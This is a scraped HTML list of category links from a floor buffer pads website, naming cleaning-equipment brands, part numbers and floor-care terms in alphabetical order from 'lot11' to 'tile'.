	<li class="cat-item cat-item-238"><a href="https://floorbufferpads.com/category/lot11/" >lot11</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://floorbufferpads.com/category/low-speed/" >low-speed</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://floorbufferpads.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://floorbufferpads.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://floorbufferpads.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://floorbufferpads.com/category/maintaining/" >maintaining</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://floorbufferpads.com/category/maintenance/" >maintenance</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://floorbufferpads.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://floorbufferpads.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://floorbufferpads.com/category/malish/" >malish</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://floorbufferpads.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://floorbufferpads.com/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://floorbufferpads.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://floorbufferpads.com/category/maroon/" >maroon</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://floorbufferpads.com/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://floorbufferpads.com/category/masonry/" >masonry</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://floorbufferpads.com/category/maximo/" >maximo</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://floorbufferpads.com/category/mco08392/" >mco08392</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://floorbufferpads.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://floorbufferpads.com/category/meguiar/" >meguiar</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://floorbufferpads.com/category/melamine/" >melamine</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://floorbufferpads.com/category/mercer/" >mercer</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://floorbufferpads.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://floorbufferpads.com/category/merit/" >merit</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://floorbufferpads.com/category/metabo/" >metabo</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://floorbufferpads.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://floorbufferpads.com/category/microfiber/" >microfiber</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://floorbufferpads.com/category/microtron/" >microtron</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://floorbufferpads.com/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://floorbufferpads.com/category/milking/" >milking</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://floorbufferpads.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://floorbufferpads.com/category/minelectric/" >minelectric</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://floorbufferpads.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://floorbufferpads.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://floorbufferpads.com/category/minuteman/" >minuteman</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://floorbufferpads.com/category/mmm08271/" >mmm08271</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://floorbufferpads.com/category/mmm08387-3m/" >mmm08387-3m</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://floorbufferpads.com/category/mmm08388/" >mmm08388</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://floorbufferpads.com/category/mmm08391/" >mmm08391</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://floorbufferpads.com/category/mmm08392/" >mmm08392</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://floorbufferpads.com/category/mmm08392-3m/" >mmm08392-3m</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://floorbufferpads.com/category/mmm08394/" >mmm08394</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://floorbufferpads.com/category/mmm08394-3m/" >mmm08394-3m</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://floorbufferpads.com/category/mmm08395/" >mmm08395</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://floorbufferpads.com/category/mmm08395-3m/" >mmm08395-3m</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://floorbufferpads.com/category/mmm08399/" >mmm08399</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://floorbufferpads.com/category/mmm08415/" >mmm08415</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://floorbufferpads.com/category/mmm59065/" >mmm59065</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://floorbufferpads.com/category/moneysworth/" >moneysworth</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://floorbufferpads.com/category/monkey/" >monkey</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://floorbufferpads.com/category/monterar/" >monterar</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://floorbufferpads.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://floorbufferpads.com/category/moved/" >moved</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://floorbufferpads.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://floorbufferpads.com/category/mudder/" >mudder</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://floorbufferpads.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://floorbufferpads.com/category/multi-clean/" >multi-clean</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://floorbufferpads.com/category/multi-function/" >multi-function</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://floorbufferpads.com/category/multidisk/" >multidisk</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://floorbufferpads.com/category/myofficeinnovations/" >myofficeinnovations</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://floorbufferpads.com/category/mytee/" >mytee</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://floorbufferpads.com/category/nacecare/" >nacecare</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://floorbufferpads.com/category/namco/" >namco</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://floorbufferpads.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://floorbufferpads.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://floorbufferpads.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://floorbufferpads.com/category/neostar/" >neostar</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://floorbufferpads.com/category/netto/" >netto</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://floorbufferpads.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://floorbufferpads.com/category/new-concrete/" >new-concrete</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://floorbufferpads.com/category/new13/" >new13</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://floorbufferpads.com/category/newcommercial/" >newcommercial</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://floorbufferpads.com/category/newcore/" >newcore</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://floorbufferpads.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://floorbufferpads.com/category/nilfisk/" >nilfisk</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://floorbufferpads.com/category/nobles/" >nobles</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://floorbufferpads.com/category/non-woven/" >non-woven</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://floorbufferpads.com/category/norton/" >norton</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://floorbufferpads.com/category/norwin/" >norwin</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://floorbufferpads.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://floorbufferpads.com/category/numatic/" >numatic</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://floorbufferpads.com/category/o-cedar/" >o-cedar</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://floorbufferpads.com/category/octagonal/" >octagonal</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://floorbufferpads.com/category/odoban/" >odoban</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://floorbufferpads.com/category/ogee/" >ogee</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://floorbufferpads.com/category/ogori/" >ogori</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://floorbufferpads.com/category/onan/" >onan</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://floorbufferpads.com/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://floorbufferpads.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://floorbufferpads.com/category/operating/" >operating</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://floorbufferpads.com/category/operator/" >operator</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://floorbufferpads.com/category/orbital/" >orbital</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://floorbufferpads.com/category/orbiter/" >orbiter</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://floorbufferpads.com/category/oreck/" >oreck</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://floorbufferpads.com/category/orick/" >orick</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://floorbufferpads.com/category/oscillating/" >oscillating</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://floorbufferpads.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://floorbufferpads.com/category/ourhouse/" >ourhouse</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://floorbufferpads.com/category/p-1800/" >p-1800</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://floorbufferpads.com/category/p-2600/" >p-2600</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://floorbufferpads.com/category/p-820/" >p-820</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://floorbufferpads.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://floorbufferpads.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://floorbufferpads.com/category/pads/" >pads</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://floorbufferpads.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://floorbufferpads.com/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://floorbufferpads.com/category/pakroman/" >pakroman</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://floorbufferpads.com/category/parquet/" >parquet</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://floorbufferpads.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://floorbufferpads.com/category/pas17pd/" >pas17pd</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://floorbufferpads.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://floorbufferpads.com/category/perma/" >perma</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://floorbufferpads.com/category/phenolic/" >phenolic</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://floorbufferpads.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://floorbufferpads.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://floorbufferpads.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://floorbufferpads.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://floorbufferpads.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://floorbufferpads.com/category/planetary/" >planetary</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://floorbufferpads.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://floorbufferpads.com/category/pls03a/" >pls03a</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://floorbufferpads.com/category/pneumatic/" >pneumatic</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://floorbufferpads.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://floorbufferpads.com/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://floorbufferpads.com/category/polisher/" >polisher</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://floorbufferpads.com/category/polishers/" >polishers</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://floorbufferpads.com/category/polishes/" >polishes</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://floorbufferpads.com/category/polishing/" >polishing</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://floorbufferpads.com/category/polivac/" >polivac</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://floorbufferpads.com/category/polystar/" >polystar</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://floorbufferpads.com/category/pond/" >pond</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://floorbufferpads.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://floorbufferpads.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://floorbufferpads.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://floorbufferpads.com/category/powervac/" >powervac</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://floorbufferpads.com/category/powr/" >powr</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://floorbufferpads.com/category/powr-flite/" >powr-flite</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://floorbufferpads.com/category/premiere/" >premiere</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://floorbufferpads.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://floorbufferpads.com/category/prep/" >prep</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://floorbufferpads.com/category/pro-1500/" >pro-1500</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://floorbufferpads.com/category/pro-graad/" >pro-graad</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://floorbufferpads.com/category/pro-link/" >pro-link</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://floorbufferpads.com/category/pro-source/" >pro-source</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://floorbufferpads.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://floorbufferpads.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://floorbufferpads.com/category/prolux/" >prolux</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://floorbufferpads.com/category/propane/" >propane</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://floorbufferpads.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://floorbufferpads.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://floorbufferpads.com/category/protect/" >protect</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://floorbufferpads.com/category/proton/" >proton</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://floorbufferpads.com/category/pulidora/" >pulidora</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://floorbufferpads.com/category/pullman/" >pullman</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://floorbufferpads.com/category/pullman-holt/" >pullman-holt</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://floorbufferpads.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://floorbufferpads.com/category/quartz/" >quartz</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://floorbufferpads.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://floorbufferpads.com/category/quitting/" >quitting</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://floorbufferpads.com/category/radial/" >radial</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://floorbufferpads.com/category/raimondirosina/" >raimondi&#039;rosina&#039;</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://floorbufferpads.com/category/raizi/" >raizi</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://floorbufferpads.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://floorbufferpads.com/category/rasp/" >rasp</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://floorbufferpads.com/category/rcher/" >rcher</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://floorbufferpads.com/category/rechargeable/" >rechargeable</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://floorbufferpads.com/category/reckitt/" >reckitt</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://floorbufferpads.com/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://floorbufferpads.com/category/refinish/" >refinish</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://floorbufferpads.com/category/refinishing/" >refinishing</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://floorbufferpads.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://floorbufferpads.com/category/refurbishment/" >refurbishment</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://floorbufferpads.com/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://floorbufferpads.com/category/reliable/" >reliable</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://floorbufferpads.com/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://floorbufferpads.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://floorbufferpads.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://floorbufferpads.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://floorbufferpads.com/category/rented/" >rented</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://floorbufferpads.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://floorbufferpads.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://floorbufferpads.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://floorbufferpads.com/category/resare/" >resare</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://floorbufferpads.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://floorbufferpads.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://floorbufferpads.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://floorbufferpads.com/category/resurface/" >resurface</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://floorbufferpads.com/category/reversible/" >reversible</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://floorbufferpads.com/category/revitalize/" >revitalize</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://floorbufferpads.com/category/rocksheen/" >rocksheen</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://floorbufferpads.com/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://floorbufferpads.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://floorbufferpads.com/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://floorbufferpads.com/category/rule/" >rule</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://floorbufferpads.com/category/rupes/" >rupes</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://floorbufferpads.com/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://floorbufferpads.com/category/safest/" >safest</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://floorbufferpads.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://floorbufferpads.com/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://floorbufferpads.com/category/sanding/" >sanding</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://floorbufferpads.com/category/sanitaire/" >sanitaire</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://floorbufferpads.com/category/sanitmax/" >sanitmax</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://floorbufferpads.com/category/sase/" >sase</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://floorbufferpads.com/category/sc-008/" >sc-008</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://floorbufferpads.com/category/sc6010/" >sc6010</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://floorbufferpads.com/category/schicke/" >schicke</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://floorbufferpads.com/category/scotch/" >scotch</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://floorbufferpads.com/category/scotch-brite/" >scotch-brite</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://floorbufferpads.com/category/scratch/" >scratch</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://floorbufferpads.com/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://floorbufferpads.com/category/scrub/" >scrub</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://floorbufferpads.com/category/scrubber/" >scrubber</a>
</li>
	<li class="cat-item cat-item-2341 current-cat"><a href="https://floorbufferpads.com/category/scrubbing/" >scrubbing</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://floorbufferpads.com/category/sealer/" >sealer</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://floorbufferpads.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://floorbufferpads.com/category/sebo/" >sebo</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://floorbufferpads.com/category/secco/" >secco</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://floorbufferpads.com/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://floorbufferpads.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://floorbufferpads.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://floorbufferpads.com/category/self-propelled/" >self-propelled</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://floorbufferpads.com/category/shampooer/" >shampooer</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://floorbufferpads.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://floorbufferpads.com/category/sheets/" >sheets</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://floorbufferpads.com/category/shetland/" >shetland</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://floorbufferpads.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://floorbufferpads.com/category/silicon/" >silicon</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://floorbufferpads.com/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://floorbufferpads.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://floorbufferpads.com/category/singer/" >singer</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://floorbufferpads.com/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://floorbufferpads.com/category/skilcraft/" >skilcraft</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://floorbufferpads.com/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://floorbufferpads.com/category/sm420ac/" >sm420ac</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://floorbufferpads.com/category/smartfloor/" >smartfloor</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://floorbufferpads.com/category/smartkrete/" >smartkrete</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://floorbufferpads.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://floorbufferpads.com/category/smokeless/" >smokeless</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://floorbufferpads.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://floorbufferpads.com/category/soil/" >soil</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://floorbufferpads.com/category/sonos/" >sonos</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://floorbufferpads.com/category/sotto/" >sotto</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://floorbufferpads.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://floorbufferpads.com/category/specialty/" >specialty</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://floorbufferpads.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://floorbufferpads.com/category/speedmatic/" >speedmatic</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://floorbufferpads.com/category/spin/" >spin</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://floorbufferpads.com/category/spinwave/" >spinwave</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://floorbufferpads.com/category/spp16/" >spp16</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://floorbufferpads.com/category/spray/" >spray</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://floorbufferpads.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://floorbufferpads.com/category/ssell/" >ssell</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://floorbufferpads.com/category/stadea/" >stadea</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://floorbufferpads.com/category/starcke/" >starcke</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://floorbufferpads.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://floorbufferpads.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://floorbufferpads.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://floorbufferpads.com/category/stoneflash/" >stoneflash</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://floorbufferpads.com/category/stonepro/" >stonepro</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://floorbufferpads.com/category/stonework/" >stonework</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://floorbufferpads.com/category/streetwize/" >streetwize</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://floorbufferpads.com/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://floorbufferpads.com/category/striping/" >striping</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://floorbufferpads.com/category/stripping/" >stripping</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://floorbufferpads.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://floorbufferpads.com/category/super-speed/" >super-speed</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://floorbufferpads.com/category/supro/" >supro</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://floorbufferpads.com/category/surface/" >surface</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://floorbufferpads.com/category/surviving/" >surviving</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://floorbufferpads.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://floorbufferpads.com/category/task/" >task</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://floorbufferpads.com/category/task-pro/" >task-pro</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://floorbufferpads.com/category/taski/" >taski</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://floorbufferpads.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://floorbufferpads.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://floorbufferpads.com/category/techno/" >techno</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://floorbufferpads.com/category/tennant/" >tennant</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://floorbufferpads.com/category/tennantnobles/" >tennantnobles</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://floorbufferpads.com/category/terrazzo/" >terrazzo</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://floorbufferpads.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://floorbufferpads.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://floorbufferpads.com/category/thickness/" >thickness</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://floorbufferpads.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://floorbufferpads.com/category/thorne/" >thorne</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://floorbufferpads.com/category/thoro/" >thoro</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://floorbufferpads.com/category/thoromatic/" >thoromatic</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://floorbufferpads.com/category/thoroughbred/" >thoroughbred</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://floorbufferpads.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://floorbufferpads.com/category/tile/" >tile</a>
</li>
